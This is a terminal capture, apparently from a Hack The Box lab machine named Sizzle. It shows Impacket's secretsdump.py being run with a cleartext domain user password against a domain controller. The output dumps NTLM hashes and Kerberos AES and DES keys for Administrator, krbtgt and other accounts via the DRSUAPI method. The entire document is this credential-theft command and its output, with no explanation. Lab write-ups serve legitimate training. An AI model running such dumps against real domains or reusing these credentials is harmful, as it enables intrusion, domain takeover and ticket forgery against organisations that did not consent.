 ┌─[us-dedivip-1]─[10.10.14.92]─[g3rrrm@htb-huua684du9]─[~/Sizzle]
└──╼ [★]$ secretsdump.py htb.local/mrlky:Football#7@10.129.115.235
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:0263606802ce1dd016b49bab4aac1cae:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:cbb2cab3ccf1fcf411916cb0733df514bfa05bbe23216a2a05a7971ddbff1320
SIZZLE$:aes128-cts-hmac-sha1-96:4d04f99c56ad35e475f0c5e842e25aa3
SIZZLE$:des-cbc-md5:fb9413e50e40d9d3
[*] Cleaning up...